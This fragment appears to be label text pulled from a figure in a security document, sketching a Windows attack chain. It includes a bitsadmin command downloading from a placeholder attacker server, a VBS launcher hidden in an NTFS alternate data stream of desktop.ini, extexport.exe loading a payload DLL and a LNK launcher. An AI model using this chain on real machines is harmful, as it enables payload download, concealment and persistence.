 bitsadmin /transfer 2 /priority FOREGROUND
<attacker_server> <target_path>
C:\_
stager.cmd
create_launcher.vbs
DLL
extexport.exe <target_path>foo bar
LNK
cscript.exe <target_file:ads>
INI
payload.dll
launcher.lnk
desktop.ini:create_launcher.vbs:$DATA